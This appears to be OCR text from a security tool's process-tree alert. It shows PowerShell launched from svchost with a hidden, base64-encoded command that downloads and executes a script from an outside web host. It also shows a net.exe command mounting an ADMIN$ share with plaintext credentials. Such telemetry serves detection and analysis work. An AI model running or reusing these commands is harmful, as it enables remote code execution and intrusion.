 16:30:14
powershell.exe created process net.exe
svchost.exe > powershell.exe > net.exe
bob
services.exe
services.exe
svchost.exe
SHA1 660b76b6fb802417d513adc967c5caf77fc2bac6
Signer: Microsoft Windows Publisher
svchost.exe
c:\windows\system32\svchost.exe
svchost.exe -k netsvcs -p -s seclogon
powershell.exe
SHA1 1b3b40fbc889fd4c645cc12c85d0805ac36ba254
powershell.exe
Signer: Microsoft Windows
c:\windows\system32\windowspowershell\v1.0\powershell.exe
powershell.exe -w 1 -enc SQBFAFgAIAAiACgAbgBlAHcALQBvAGIAagBlAGMAdAAgAG4AZQB0AC4AdwBlAGIAYwBsAGkAZQBuAHQAKQAuAGQAbwB3AG4AbABvA
GEAZABzAHQAcgBpAG4AZwAoACcAaAB0AHQAcAA6AC8ALwB3AHcAdwAuAGYAcgBlAGUAZwBvAG8AZwBsAGUAYQBkAHMAZQBuAHMAZQBpAG4AZgBvAC4AYwB
vAG0AOgA4ADAAOAAwAC8AdwBkAGIAeQBwAGEAcwBzACcAKQAiAHwASQBFAFgA
net.exe
SHA1 a22c23be5af113757d68691b10854375f0ce0efb
net.exe
Signer: Microsoft Windows
C:\Windows\System32\net.exe
"net.exe" use \\conficker\ADMIN$ /user:conficker\kmitnick 79a&LbjM@MlW8XZa